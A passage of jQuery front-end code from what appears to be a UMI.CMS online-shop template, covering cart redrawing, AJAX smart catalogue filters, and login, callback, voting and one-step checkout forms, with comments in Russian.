		$button.addClass('added_product');
		site.Cart.changeButtonHtml($button, getLabel('js-product-added-successfully-label'));

		setTimeout(function() {
			site.Cart.changeButtonHtml($button, getLabel('js-buy-button-label'));
			$button.removeClass('added_product');
		}, 1500)
	},

	/**
	 * Изменяет содержимое html кнопки
	 * @param {jQuery} $button кнопка товара "Купить"
	 * @param {string} html содержимое html кнопки
	 */
	changeButtonHtml: function($button, html) {
		$button.html(html);
	},

	/**
	 * Возвращает функцию, которая вызывается после обновления корзины в бекенде,
	 * @see js/client/basket.js, basket.__request()
	 * Функция отвечает за обновление фронтенда корзины - пересчет количества товаров, цен, скидок и т.д.
	 *
	 * @param {Number|String} id Идентификатор измененного товарного наименования
	 * @returns {Function}
	 */
	redraw: function(id) {
		return function(data) {
			var orderItemCount = data.summary.amount || 0;

			if (orderItemCount > 0) {
				site.Cart.drawPopulatedCart(id, data);
			} else {
				site.Cart.drawEmptyCart();
			}

			site.Cart.updateOrderItemCount(orderItemCount, data.summary.price.actual);
			site.Cart.ready = true;
		};
	},

	/**
	 * Обновляет UI непустой корзины
	 * @param {Number|String} id Идентификатор измененного товарного наименования
	 * @param {Array} data данные корзины из бекенда
	 */
	drawPopulatedCart: function(id, data) {
		var formatPrice = site.helpers.formatPrice;
		var prefix = data.summary.price.prefix;
		var suffix = data.summary.price.suffix;

		var orderDiscount = data.summary.price.discount || 0;
		$('#order_discount').text(formatPrice(orderDiscount, prefix, suffix));

		var orderPrice = data.summary.price.actual || data.summary.price.original;
		$('#order_price').text(formatPrice(orderPrice));

		var totalOriginalPrice = 0;
		var orderItems = data.items.item;

		$.each(orderItems, function () {
			var originalPrice = (this["total-price"].original) ? this["total-price"].original : this["total-price"].actual;
			totalOriginalPrice += originalPrice;
		});

		var totalDiscount = totalOriginalPrice - orderPrice;
		$('#total_discount').text(formatPrice(totalDiscount, prefix, suffix));

		var orderItemBlock = $('#order_item_' + id);
		var orderItemWasRemoved = true;

		_.each(data.items.item, function(orderItem) {
			if (orderItem.id != id) {
				return;
			}

			orderItemWasRemoved = false;
			var orderItemTotalPrice = formatPrice(orderItem["total-price"].actual, '', '');
			var discount = orderItem.discount ? orderItem.discount.amount : 0;
			var orderItemDiscount = (discount == 0) ? 0 : formatPrice(discount, '', '');

			$('.order_sum', orderItemBlock).text(orderItemTotalPrice);
			$('.order_sale', orderItemBlock).text(orderItemDiscount);
		});

		if (orderItemWasRemoved) {
			orderItemBlock.remove();
		}
	},

	/** Выводит на фронтенд пустую корзину */
	drawEmptyCart: function() {
		var header_cart_info = $('.header-cart-info');

        header_cart_info.find('.value').text('');
        header_cart_info.removeClass('active');

		$('.cart-view').remove();
        $('.cart-empty').addClass('active');
	},

	/**
	 * Обновляет информацию о количестве товаров в корзине в шапке сайта
	 * @param {Number} count новое количество товаров в корзине
	 */
	updateOrderItemCount: function (count, total_price) {
		var header_cart_info = $('.header-cart-info');

		var value = header_cart_info.find('.value');
		var order_total_amount = $('#order_total_amount');
		
		if (count < 1) {
            header_cart_info.find('.cart-title').text('Корзина пуста');
			return;
		}

		if (count > 0) {
            header_cart_info.find('.cart-title').text('Корзина');
		}

        var formatPrice = site.helpers.formatPrice;
		total_price = formatPrice(total_price);

		var text = count + ' шт. / ' + total_price + ' ₽';
		value.text(text);
		header_cart_info.addClass('active');

        order_total_amount.text(count);
	},

	/**
	 * Отправляет аякс-запрос на изменение количества товарного наименования.
	 * Обновляет UI корзины.
	 *
	 * @param {number|string} id Идентификатор товарного наименования
	 * @param {number} newQuantity новое количество
	 * @param {number} oldQuantity предыдущее количество
	 */
	modify: function(id, newQuantity, oldQuantity) {
		if (newQuantity !== oldQuantity) {
			basket.modifyItem(id, {amount: newQuantity}, this.redraw(id));
		} else {
			this.ready = true;
		}
	},

	/**
	 * Отправляет аякс-запрос на удаление товарного наименования из корзины.
	 * Обновляет UI корзины.
	 *
	 * @param {number|string} id Идентификатор товарного наименования - числовое значение или ключевая строка `all`
	 */
	remove: function(id) {
		if (id === 'all') {
			basket.removeAll(this.redraw(id));
		} else {
			basket.removeItem(id, this.redraw(id));
		}
	}
};

$(function() {
	site.Cart.init();
});

})(window, jQuery, _, getLabel);

/**
 * Модуль filters.
 * Используется для управления адаптивной фильтрацией.
 * 
 * @param {jQuery} $
 * @link http://dev.docs.umi-cms.ru/spravochnik_makrosov_umicms/katalog/catalog_getsmartfilters/
 */
site.filters = (function($) {

	'use strict';

	/**
	 * @type {Number} минимальная ширина экрана в пикселях,
	 * при которой будет использоваться десктопная форма фильтров, а не мобильная.
	 */
	var MINIMUM_DESKTOP_WIDTH = 992;

	/** @type {jQuery} Форма с фильтрами */
	var _$form;

	/** @type {String} Название get-параметра, в котором передаются данные фильтрации */
	var _filterParamName = 'filter';

	/** @type {String} Префикс запроса на получение данных фильтрации */
	var _baseUrl = '/udata://catalog/getSmartFilters//';

	/** @type {String} ID категории, по которой выполняется фильтрация */
	var _categoryId;

	/** @type {Object} get-параметры фильтрации для всех полей */
	var _params = {};

	/**
	 * Кнопка отображения результатов фильтрации "Показать"
	 * @type {{element: jQuery, name: String}}
	 */
	var _resultButton = {
		$element: null,
		name: ''
	};

	/** @type {Boolean} Флаг инициализации полей типов "Чекбокс" и "Радио-кнопка" при первой загрузке фильтров */
	var _checkboxAndRadioFieldsAreInitialized = false;

	/** Инициализирует фильтрацию на странице */
	$(function() {
		init();

		if (hasFilterParam()) {
			_params = getFilterParams();
			getFilters();
		}

		var fieldList = getAllFields();
		forEachField(fieldList, bindValueChangeHandler);
	});

	/** Инициализирует умные фильтры на текущей странице */
	function init() {
		initFilterData();
		initResetButton();
		initSliderFields();
		initDateFields();

		/** Инициализирует основные параметры фильтрации */
		function initFilterData() {
			var formSelector = canShowMobileFilters() ? '.mobile_filters' : '.desktop_filters';
			_$form = $(formSelector);
			_categoryId = _$form.data('category');
			_resultButton.$element = $('.show_result', _$form);
			_resultButton.name = _resultButton.$element.val();
		}

		/** Инициализирует кнопку сброса фильтров */
		function initResetButton() {
			$('.reset', _$form).click(function(e) {
				e.preventDefault();
				location.href = location.pathname;
			});
		}

		/** Инициализирует поля со слайдером */
		function initSliderFields() {
			$('.slider_field', _$form).each(function() {
				var $field = $(this);

				var rangeBlock = $field.find('.delta_price');
				var from = rangeBlock.children('input.min');
				var to = rangeBlock.children('input.max');

				var startValue = parseFloat(from.data('minimum'));
				var selectedStartValue = parseFloat(from.val());

				var endValue = parseFloat(to.data('maximum'));
				var selectedEndValue = parseFloat(to.val());

				var $slider = $field.find('.price_progress .range');

				$slider.siblings('.min_val').text(startValue);
				$slider.siblings('.max_val').text(endValue);
				$slider.slider({
					range: true,
					min: startValue,
					max: endValue,
					values: [selectedStartValue, selectedEndValue],

					slide: function(event, ui) {
						from.val(ui.values[0]);
						to.val(ui.values[1]);
					},

					change: function(event, ui) {
						if (from.val() == ui.value) {
							onChange(from.get(0));
						} else if (to.val() == ui.value) {
							onChange(to.get(0));
						}
					}
				});
			});
		}

		/** Инициализирует поля с типом "дата" */
		function initDateFields() {
			$('.date_field input[type=text]', _$form).each(function() {
				var $field = $(this);

				var minDate = new Date(Date.parse($field.data('minimum')));
				var maxDate = new Date(Date.parse($field.data('maximum')));
				var selectedDate = new Date(Date.parse($field.val()));
				var formattedDate = formatDate(selectedDate);

				$field.val(formattedDate);
				$field.datepicker({
					dateFormat: 'd.m.yy',
					minDate: minDate,
					maxDate: maxDate
				});
			});
		}
	}

	/** Выполняет ajax запрос для получения данных фильтрации */
	function getFilters() {
		var url = _baseUrl + _categoryId + '.json' + '?lang_id=' + window.pageData.lang_id;

		$.ajax({
			url: url,
			data: _params,
			dataType: 'json',
			type: 'get',
			success: onGetFilters
		});
	}

	/**
	 * Отображает результат фильтрации (количество найденных товаров)
	 * @param {Object} data ответ от сервера с данными о фильтрации
	 */
	function showResult(data) {
		var value = _resultButton.name + ' (' + data.total + ')';
		getFilterResultPopUp().val(value);
		_resultButton.$element.val(value);
	}

	/**
	 * Определяет, нужно ли выводить фильтры в мобильной форме.
	 * Если сайт открыт в маленьком окне, для фильтрации будет использоваться
	 * мобильная форма, а если в большом - десктопная.
	 * @returns {Boolean}
	 */
	function canShowMobileFilters() {
		return $.viewportW() < MINIMUM_DESKTOP_WIDTH;
	}
	
	/**
	 * Преобразует Date в строковую дату
	 * @param {Date} date
	 * @returns {String}
	 */
	function formatDate(date) {
		if (!date instanceof Date) {
			return 'Date expected';
		}
		return date.getDate() + '.' + (date.getMonth() + 1) + '.' + date.getFullYear();
	}

	/**
	 * Обработчик ответа сервера с данными фильтрации
	 * @param {Object} response данные фильтрации
	 */
	function onGetFilters(response) {
		var $fieldList = getAllFields();

		forEachField($fieldList, resetField, function($field) {
			return (getFieldType($field).type !== 'text' && !isFiltered($field));
		});
		forEachField($fieldList, setField, null, response);
		enableCheckboxAndRadioFields();
		showResult(response);

		/** Включает поля типов "Чекбокс" и "Радио-кнопка" при первой загрузке фильтров */
		function enableCheckboxAndRadioFields() {
			if (_checkboxAndRadioFieldsAreInitialized) {
				return;
			}

			_checkboxAndRadioFieldsAreInitialized = true;

			forEachField($fieldList, function() {
				this.prop('checked', true);
			}, function($field) {
				var name = $field.attr('name');
				var type = getFieldType($field).type;
				var checkboxOrRadio = (type === 'checkbox' || type === 'radio');
				var isEnabled = (_params[name] && $field.val() == _params[name].replace(/\+/ig, ' '));
				return checkboxOrRadio && isEnabled;
			});
		}
	}

	/**
	 * Определяет, присутствует ли поле в параметрах фильтрации.
	 *
	 * Для полей типа "Чекбокс" учитывается совокупность всех чекбоксов
	 * в рамках одного свойства, например если хотя бы один чекбокс нажат:
	 *   filter[cvet][0]
	 *   filter[cvet][1]
	 *   filter[cvet][2]
	 *
	 *   все поля filter[cvet][*] участвуют в фильтрации.
	 *
	 * @param {jQuery} $field поле
	 * @returns {Boolean}
	 */
	function isFiltered($field) {
		var fieldName = getFieldNameByParam($field.attr('name'));
		var isFound = false;

		$.each(_params, function(param) {
			var name = getFieldNameByParam(param);
			if (fieldName === name) {
				isFound = true;
				return false;
			}
		});

		return isFound;
	}

	/** Выполняет визуальную "деактивацию" поля */
	function resetField() {
		var $field = this;

		if ($field.parent().length > 0) {
			disableField($field);
		}
	}

	/**
	 * Делает поле неактивным
	 * @param {jQuery} $field поле
	 */
	function disableField($field) {
		$field.parent().addClass('filter_disabled');
		$field.attr('disabled', '');
	}

	/**
	 * Обработчик события изменения значения поля
	 * @param {Object} event событие
	 */
	function onChange(event) {
		var $field = $(event.target || event);
		var newFieldParam = getFieldParam($field);
		$.extend(_params, newFieldParam);

		if (getFieldType($field).type === 'checkbox' && !$field.prop('checked')) {
			deleteFieldParam($field);
		}

		var rangeParams = getRangeParams();
		$.extend(_params, rangeParams);
		getFilters();
		showFilterResultPopUp();

		setTimeout(function() {
			getFilterResultPopUp().remove();
			removePopUpArrow();
		}, 9000);

		/**
		 * Возвращает параметр с его значением поля
		 * @param {jQuery} $field поле
		 * @returns {Object}
		 */
		function getFieldParam($field) {
			var name = $field.attr('name');
			var value = $field.val();
			var param = {};
			param[name] = value;
			return param;
		}

		/**
		 * Удаляет параметр поля $field из объекта параметров фильтрации
		 * @param {jQuery} $field поле фильтрации
		 */
		function deleteFieldParam($field) {
			var name = $field.attr('name');
			delete _params[name];
		}

		/**
		 * Возвращает параметры полей с интервалом значений
		 * @returns {Object} {paramName1: paramValue1, paramName2: paramValue2, ...}
		 */
		function getRangeParams() {
			var $fieldList = getAllFields();
			var params = {};

			$fieldList.each(function (i, field) {
				var $field = $(field);
				var boundary = getBoundary($field);

				if (boundary === 'from' || boundary === 'to') {
					params[$field.attr('name')] = $field.val();
				}
			});

			return params;
		}

		/** Отображает всплывающее окно с результатом фильтрации */
		function showFilterResultPopUp() {
			var $popUp = getFilterResultPopUp();
			var text = $popUp.val() || '';
			$popUp.remove();
			removePopUpArrow();

			var $container = $field.parents('.product_form:eq(0)').siblings('.arrow_product:eq(0)');

			$.get('/templates/demomarket/js/filters/filterPopUp.html', function(data) {
				var popUpTemplate = _.template(data);
				$container.after(popUpTemplate({ 'input_value': text }))
			});
		}

		/** Удаляет стрелку у всплывающего окна */
		function removePopUpArrow() {
			$('.arrow_left').remove();
		}
	}

	/**
	 * Возвращает всплывающее окно
	 * @returns {jQuery}
	 */
	function getFilterResultPopUp() {
		return $('.show_result_pop_up:eq(0)');
	}

	/**
	 * Возвращает есть ли в адресе параметры фильтрации
	 * @returns {Boolean}
	 */
	function hasFilterParam() {
		var params = getAllParams();
		for (var name in params) {
			if (params.hasOwnProperty(name)) {
				if (getArrayParamName(name) === _filterParamName) {
					return true;
				}
			}
		}

		return false;
	}

	/**
	 * Возвращает все параметры и их значения из строки запроса в виде объекта
	 * вида {paramName1: paramValue1, paramName2: paramValue2, ...}
	 * @returns {Object}
	 */
	function getAllParams() {
		var query = location.search;
		var params = {};

		if (query === '') {
			return params;
		}

		var decodedQuery = decodeURIComponent(query);
		decodedQuery = decodedQuery.replace(/^\?/, '');

		var groupList = decodedQuery.split('&');
		$.each(groupList, function(i, group) {
			group = group.split('=');
			var name = group[0];
			var value = group[1];
			params[name] = value;
		});

		return params;
	}

	/**
	 * Возвращает имя массива параметров по имени параметра
	 * @param {String} paramName имя параметра, @example "filter[price][from]"
	 * @returns {String} имя массива, @example "filter"
	 */
	function getArrayParamName(paramName) {
		var bracketPos = paramName.indexOf('[');
		if (bracketPos === -1) {
			return paramName;
		}
		return paramName.slice(0, bracketPos);
	}

	/**
	 * Возвращает объект только с данными о параметрах фильтрации
	 * вида вида {paramName1: paramValue1, paramName2: paramValue2 ...}
	 * @returns {Object}
	 */
	function getFilterParams() {
		var filterParams = {};
		$.each(getAllParams(), function(name, value) {
			if (getArrayParamName(name) === _filterParamName) {
				filterParams[name] = value;
			}
		});
		return filterParams;
	}

	/**
	 * Возвращает имя поля по имени параметра
	 * @param {String} paramName имя параметра, @example 'filter[price][from]'
	 * @returns {String} имя поля или пустую строку, @example 'price'
	 */
	function getFieldNameByParam(paramName) {
		var matches = /^(\w+)?\[(\w+)/.exec(paramName);
		if (typeof matches[2] !== 'undefined') {
			return matches[2];
		}
		return '';
	}

	/** Назначает обработчик событий выбора значения в фильтре для полей разных типов */
	function bindValueChangeHandler() {
		var $field = this;
		var fieldType = getFieldType($field);

		switch (true) {
			case fieldType.tag === 'input' && (fieldType.type === 'radio' || fieldType.type === 'checkbox'): {
				$field.click(onChange);
				break;
			}

			case $field.parents('.date_field').length > 0: {
				$field.change(onChange);
				break;
			}

			// Поле со слайдером
			default: {
				$field.bind('focus', function() {
					$(this).data('originValue', $(this).val());
				});

				$field.focusout(function(e) {
					var originValue = $(this).data('originValue');

					if ($(this).val() !== originValue) {
						onChange(e);
					}
				});
			}
		}
	}

	/**
	 * Возвращает данные, пришедшие от сервера по полю с именем `name`
	 * @param {JSON} data данные от сервера
	 * @param {String} name имя поля
	 * @returns {JSON}
	 */
	function getFieldDataByName(data, name) {
		var groupList = data['group'] || {};
		var fieldList = getFieldList(groupList);
		var fieldData = null;

		$.each(fieldList, function(i, field) {
			if (field.name === name) {
				fieldData = field;
				return false;
			}
		});

		return fieldData;

		/**
		 * Возвращает данные о дочерних элементах с именем 'field'
		 * @param {JSON} data
		 * @returns {Array}
		 */
		function getFieldList(data) {
			var allFieldList = [];
			$.each(data, function(name, value) {
				var fieldList = value['field'];
				$.each(fieldList, function(i, field) {
					allFieldList.push(field);
				});
			});

			return allFieldList;
		}
	}

	/**
	 * Выполняет функцию callback для всех полей fieldList, которые соответствуют критерию filter
	 * @param {jQuery} fieldList объект содержащий данные о полях формы фильтрации
	 * @param {Function} callback функция, которая будет выполнена для каждого поля
	 * @param {Function} [filter] функция, которая выступает в качестве критерия для отбора полей
	 */
	function forEachField(fieldList, callback, filter) {
		filter = (typeof filter === 'function') ? filter : function() {
			return true;
		};

		var extraArgs = Array.prototype.slice.call(arguments, 3);

		fieldList.each(function(i, field) {
			var $field = $(field);
			if (filter($field)) {
				callback.apply($field, extraArgs);
			}
		});
	}

	/**
	 * Возвращает все поля формы
	 * @returns {jQuery}
	 */
	function getAllFields() {
		return $('input[name]', _$form);
	}

	/**
	 * Возвращает объект с именем тега и типом (атрибут type) поля
	 * @param {jQuery} $field поле
	 */
	function getFieldType($field) {
		var tag = $field.prop('tagName').toLowerCase();
		var type = $field.attr('type') || null;

		return {
			tag: tag,
			type: type
		};
	}

	/**
	 * Изменяет состояние поля в зависимости от переданных данных
	 * @param {JSON} data
	 */
	function setField(data) {
		var $field = this;
		var paramName = $field.attr('name');
		var fieldName = getFieldNameByParam(paramName);
		var fieldData = getFieldDataByName(data, fieldName);

		var fieldType = getFieldType($field);
		if (fieldType.type === 'checkbox') {
			setCheckBoxField($field, fieldData);
		} else if (fieldType.type === 'radio') {
			setRadioField($field, fieldData);
		} else {
			setRangeField($field, fieldData);
		}
	}

	/**
	 * Изменяет состояние поля типа "Checkbox" в зависимости от переданных данных
	 * @param {jQuery} $field поле
	 * @param {JSON} data
	 */
	function setCheckBoxField($field, data) {
		if (!data) {
			return;
		}

		var fieldValue = $field.val();
		var itemList = data.item || [];

		$.each(itemList, function(i, item) {
			if (item.value === fieldValue) {
				enableField($field);
			}
		});
	}

	/**
	 * Делает поле активным
	 * @param {jQuery} $field поле
	 */
	function enableField($field) {
		$field.parent().removeClass('filter_disabled');
		$field.removeAttr('disabled');
	}

	/**
	 * Изменяет состояние поля типа "Radio" в зависимости от переданных данных
	 * @param {jQuery} $field поле
	 * @param {JSON} data
	 */
	function setRadioField($field, data) {
		var value = $field.val();
		if (value === '') {
			enableField($field);
		}
		setCheckBoxField($field, data);
	}

	/**
	 * Изменяет состояние поля с интервалом значений в зависимости от переданных данных
	 * @param {jQuery} $field поле
	 * @param {JSON} data
	 */
	function setRangeField($field, data) {
		if (!data) {
			return;
		}

		if (data.minimum && data.minimum.value && getBoundary($field) === 'from') {
			if (data['data-type'] != 'date') {
				$field.val(data.minimum.value);
				return;
			}
			var minDate = convertTimestampToDate(data.minimum.value);
			$field.val(formatDate(minDate));
		}

		if (data.maximum && data.maximum.value && getBoundary($field) === 'to') {
			if (data['data-type'] != 'date') {
				$field.val(data.maximum.value);
				return;
			}
			var maxDate = convertTimestampToDate(data.maximum.value);
			$field.val(formatDate(maxDate));
		}

		/**
		 * Преобразует timestamp в Date
		 * @param {Integer} timestamp
		 * @returns {Date}
		 */
		function convertTimestampToDate(timestamp) {
			return new Date(timestamp * 1000);
		}
	}

	/**
	 * Возвращает имя границы (from или to) поля с интервалом значений
	 * @param {jQuery} $field
	 * @returns {String}
	 */
	function getBoundary($field) {
		var name = $field.attr('name');
		var matches = /\[(\w+)\]$/.exec(name);

		if (matches && matches[1]) {
			return matches[1];
		}

		return '';
	}

})(jQuery);

/**
 * Модуль форм на сайте
 * @type {Object}
 */
site.forms = {

	/** Инициализация форм */
	init: function() {
		site.forms.showFieldErrorMessages();

		$('#post_vote').on('submit', this.submitVoteForm);

		if (location.href.indexOf('forget') !== -1) {
			let $forgetPasswordForm = $('#forget');

			$forgetPasswordForm.find('input:radio').click(function() {
				$forgetPasswordForm.find('input:text').attr('name', $(this).attr('id'));
			});
		}

		if (location.href.indexOf('reactivate') !== -1) {
			let $reactivateForm = $('#reactivate');

			$reactivateForm.find('input:radio').click(function() {
				$reactivateForm.find('input:text').attr('name', $(this).attr('id'));
			});
		}

		if (location.href.indexOf('purchasing_one_step') !== -1) {
			this.emarket.purchasingOneStep.init();
		}

		if (location.href.indexOf('purchase') !== -1) {
			this.emarket.purchase.init();
		}

		this.initLoginAjaxForm();
		this.initCallbackAjaxForm();
	},

	/** Инициализирует форму обратной связи "Заказать звонок" */
	initCallbackAjaxForm: function() {
		var $container = $('#callbackContent');
		var $form = $container.find('form');

		$form.on('submit', function(e) {
			e.preventDefault();
			$.ajax({
				type: 'POST',
				dataType: 'json',
				url: '/' + window.pageData.lang + '/webforms/send.json?redirect_disallow=1',
				data: $form.serialize(),

				success: function(data) {
					var sendSuccess = !data.data;
					if (sendSuccess) {
						$container.html(getLabel('js-callback_success'));
						return;
					}

					var sendFailure = data.data && data.data.error;
					if (sendFailure) {
						site.forms.showErrorMessage($form, data.data.error);
					}
				}
			});
		});
	},

	/** Инициализирует форму авторизации */
	initLoginAjaxForm: function() {
		let $form = $('#login_form');
		$form.on('submit', function(e) {
			e.preventDefault();
			$.ajax({
				type: 'POST',
				dataType: 'json',
				url: '/' + window.pageData.lang +'/users/login_do.json?redirect_disallow=1',
				data: $form.serialize(),

				success: function(data) {
					let loginSuccess = !data.data;
					if (loginSuccess) {
						location.reload(true);
					}

					let loginFailed = (data.data && data.data.from_page);
					if (loginFailed) {
						site.forms.showErrorMessage($form, getLabel('js-login_do_try_again'));
					}

					let loginNotActivated = (data.data && data.data.not_activated);
					if (loginNotActivated) {
						site.forms.showErrorMessage($form, getLabel('js-login_not_activated'));
					}
				}
			});
		});
	},

	/**
	 * Выводит в форме сообщение об ошибке
	 * @param {jQuery} $form форма
	 * @param {String} message сообщение
	 */
	showErrorMessage: function($form, message) {
		$('.field_error_message', $form).remove();
		$('<div>', {
			'class': 'field_error_message',
			html: message
		}).appendTo($form);
	},

	/** Отправляет выбранный вариант опроса и выводит результаты опроса */
	submitVoteForm: function(e) {
		e.preventDefault();
		var $voteForm = $('#post_vote');
		var voteId = $voteForm.data('vote_id');
		var selected = $('input[name=answer]:checked', $voteForm).val();

		$.post('/' + window.pageData.lang + '/vote/post/' + selected, function() {
			$.getJSON('/udata://vote/results/' + voteId + '.json' + '?lang_id=' + window.pageData.lang_id, function(data) {
				var optionList = data.items.item;

				var $templateElement = $('#vote_result_template');
				var template = _.template($templateElement.html());
				var resultHtml = template({optionList: optionList});

				$('.interview').replaceWith(resultHtml);
				site.common.stylizeVoteResults();
			});
		});
	},

	/** Выводит сообщения об ошибках для полей форм */
	showFieldErrorMessages: function() {
		var matches = /_err=([^&]+)/.exec(location.search);
		if (!matches) {
			return;
		}

		var errorId = matches[1];
		$.getJSON('/udata/system/listErrorMessages.json?_err=' + errorId + '&lang_id=' + window.pageData.lang_id, function(data) {
			var errorList = (data.items && data.items.item) || [];
			$.each(errorList, function(i, error) {
				var fieldName = error['str-code'] || '';
				if (!fieldName) {
					return;
				}

				var $container;
				if (fieldName === 'captcha') {
					$container = $('main .captcha_field');
				} else {
					$container = $('main input[name="' + fieldName + '"]').parent();
				}

				$('<div>', {
					'class': 'field_error_message',
					html: error.message
				}).appendTo($container);
			});
		});
	},

	/**
	 * Контейнер для модулей оформления заказа
	 * @type {Object}
	 */
	emarket: {
		toggleNewObjectForm: function(container, newObjectBlock) {
			let block = $(newObjectBlock);

			if (block.length === 0) {
				return;
			}

			let $form = $('form#deliveryForm');

			if ($('input[type=radio][value!=new]', container).length > 0) {
				if ($('input[type=radio]:checked', container).val() !== 'new') {
					block.hide();
					$form.attr('novalidate', 'novalidate');
					$form.find('.personal_data_wrapper').hide();
				}
			}

			$('input[type=radio]', container).click(function() {
				if ($(this).val() !== 'new') {
					block.hide();
					$form.attr('novalidate', 'novalidate');
					$form.find('.personal_data_wrapper').hide();
				} else {
					block.show();
					$form.removeAttr('novalidate');
					$form.find('.personal_data_wrapper').show();
				}

				let $address = $(this);

				$($form.find('input:checked').each( function() {
					if ($(this).val() !== $address.val()) {
						$(this).prop('checked', false);
					}
				}));
			});
		},

		/**
		 * Модуль оформления заказа
		 * @type {Object}
		 */
		purchase: {
			init: function() {
				this.initDeliveryAddressPage();
				this.initInvoicePaymentPage();
			},

			// Показать/скрыть форму создания нового адреса доставки
			initDeliveryAddressPage: function() {
				var	addressBlock = '.delivery_address';
				site.forms.emarket.toggleNewObjectForm(addressBlock, '#new-address');

			},

			// Показать/скрыть форму создания нового юридического лица
			initInvoicePaymentPage: function() {
				var invoicePaymentBlock = '#invoice';
				var newLegalPersonBlock = '#new-legal-person';
				var $form = $('form#invoice');

				if ($('input[type=radio][value!=new]', invoicePaymentBlock).length > 0) {
					if ($('input[type=radio]:checked', invoicePaymentBlock).val() !== 'new') {
						$(newLegalPersonBlock).hide();
						$form.attr('novalidate', 'novalidate');
					}
				}

				$('input[type=radio]', invoicePaymentBlock).click(function() {
					if ($(this).val() !== 'new') {
						$(newLegalPersonBlock).hide();
						$form.attr('novalidate', 'novalidate');
					} else {
						$(newLegalPersonBlock).show();
						$form.removeAttr('novalidate');
					}
				});
			}
		},

		/**
		 * Модуль оформления заказа в один шаг
		 * @type {Object}
		 */
		purchasingOneStep: {
			init: function() {
				var	addressSelector = '.delivery_address.onestep';
				var	deliverySelector = '.delivery_choose.onestep';
				var paymentSelector = '.payment.onestep';

				var $form = $('#oneStepForm');

				// Показать/скрыть форму создания нового адреса доставки
				site.forms.emarket.toggleNewObjectForm(addressSelector, '#new-address');

				var animationSpeed = 300;
				var $paymentBlock = $(paymentSelector, $form);
				var $deliveryBlock = $(deliverySelector, $form);
				var purchasing = this;

				var $deliveryRadioButton = purchasing.flagDeliveryRadioButton();
				purchasing.flagAddressRadioButton();

				var price = $deliveryRadioButton.data('price');
				this.setPriceInCart(price);

				// Обработчик события выбора адреса доставки или Самовывоза
				$('input[type=radio]', addressSelector).click(function() {
					var $address = $(this);

					$('.delivery_address input:checked').each(
						function() {
							if ($(this).val() !== $address.val()) {
								$(this).prop('checked', false);
							}
						}
					);

					var addressType = $address.data('type');

					if (addressType === 'self') {
						$deliveryBlock.hide(animationSpeed);
						$paymentBlock.show(animationSpeed);
					} else {
						$deliveryBlock.show(animationSpeed);
					}

					var addressId = $address.attr('value');

					if (addressId === 'new') {
						purchasing.saveDeliveryAddress();
					} else if (addressType !== 'self') {
						purchasing.updateDeliveryPrice({'delivery-address' : addressId});
					}

					var deliveryPrice = $address.data('price');
					purchasing.setPriceInCart(deliveryPrice);
				});

				// Обработчик события выбора способа доставки
				$('input[type="radio"]', deliverySelector).click(function() {
					if ($paymentBlock.length > 0) {
						$paymentBlock.show(animationSpeed);
					}

					var $delivery = $(this);
					var price = $delivery.data('price');

					if ($delivery.data('api') !== 'api-ship') {
						purchasing.setPriceInCart(price);
					}

					$('div.choose-payment').show();
					var disabledPayment = String($delivery.data('disabledpayments'));
					if (disabledPayment) {
						disabledPayment = disabledPayment.split(',');

						for (let paymentId of disabledPayment) {
							$('input[name="payment-id"][value="' + paymentId + '"]').closest('div.choose-payment').hide();
						}
					}
				});

				let personalDataAgreement = $form.find('#purchase-step-address-152-federal-law');
				let personalDataErrorBlock = $form.find('.personal_data_error');

				personalDataAgreement.click(function() {
					let isAgreeWidthProcessingPersonalData = personalDataAgreement.prop('checked');
					if (isAgreeWidthProcessingPersonalData) {
						personalDataErrorBlock.css('display', 'none');
					}
				});

				$form.on('submit', function(e) {
					let isAgreeWidthProcessingPersonalData = personalDataAgreement.prop('checked');

					if (!isAgreeWidthProcessingPersonalData) {
						e.preventDefault();
						personalDataErrorBlock.css('display', 'block');
						personalDataErrorBlock.text(getLabel('js-personal-data-error'));
					}

					if (purchasing.showErrors()) {
						e.preventDefault();
					}
				})
			},

			/**
			 * Отмечает радио-кнопку выбранной доставки
			 * @returns {jQuery} выбранная радио-кнопка
			 */
			flagDeliveryRadioButton: function() {
				var currentDeliveryId = this.getDeliveryPriceBlockInCart().data('delivery');

				return this.flagCheckedRadioButton(currentDeliveryId, $('.delivery_choose.onestep'));
			},

			/**
			 * Отмечает радио-кнопку выбранного адреса
			 * @returns {jQuery} выбранная радио-кнопка
			 */
			flagAddressRadioButton: function() {
				var currentAddressId = this.getDeliveryPriceBlockInCart().data('address');

				return this.flagCheckedRadioButton(currentAddressId, $('.delivery_address.onestep'));
			},

			/**
			 * Возвращает блок цены доставки в корзине
			 * @returns {jQuery}
			 */
			getDeliveryPriceBlockInCart: function() {
				return $('#delivery_price');
			},

			/**
			 * Отмечает выбранную радио-кнопку и возвращает ее
			 * @param {int} id идентификатор объекта
			 * @param {jQuery} $form форма с радио-кнопками
			 * @return {jQuery} выбранная радио-кнопка
			 */
			flagCheckedRadioButton: function(id, $form) {
				var radioButton = $form.find('input[value="' + id + '"]:eq(0)');

				if (radioButton.length > 0) {
					radioButton.attr('checked', true)
				}
				
				return radioButton;
			},

			/**
			 * Изменяет цену доставки и общую цену в корзине
			 * @param {int} deliveryPrice цена доставки
			 */
			setPriceInCart: function(deliveryPrice) {
				var formatPrice = site.helpers.formatPrice;
				var $orderPrice = $('#order_price');
				var discount = parseFloat($('#discount').data('price'));
				deliveryPrice = $.isNumeric(deliveryPrice) ? deliveryPrice : 0;

				$('#delivery_price').text(formatPrice(deliveryPrice));

				var totalPrice = parseFloat($orderPrice.data('price')) + parseFloat(deliveryPrice) - discount;
				$orderPrice.text(formatPrice(totalPrice));
			},

			/** Сохраняет адрес доставки в заказ */
			saveDeliveryAddress: function() {
				var $form = $('#new-address');
				var $fieldList = $('input,textarea,select', $form);

				$fieldList.change(function() {
					$form.data("changed", true);
				});

				var purchasing = this;

				$('#save-delivery').click(function(e) {
					e.preventDefault();

					var $requiredFieldList = $fieldList.filter('[required]:visible');
					var $emptyRequiredFieldList = purchasing.getEmptyRequiredFieldList($requiredFieldList);

					if ($emptyRequiredFieldList.length === 0) {
						var id = $form.data('id') ? $form.data('id') : 'new';
						var data = $fieldList.serialize() + '&replace-address=1&delivery-address=' + id;

						if ($form.data("changed")) {
							$form.data("send", true);
							purchasing.updateDeliveryPrice(data);
						}

						$form.data("changed", false);
					} else {
						purchasing.highlightFieldList($emptyRequiredFieldList);
					}
				});
			},

			/**
			 * Добавляет адрес доставки в форму
			 * @param {int} addressId идетификатор адреса
			 */
			addDeliveryAddress: function(addressId) {
				let form = $('#new-address');
				form.data('id', addressId);
				form.hide();

				let fieldList = $('input,select', form);
				let address = [];
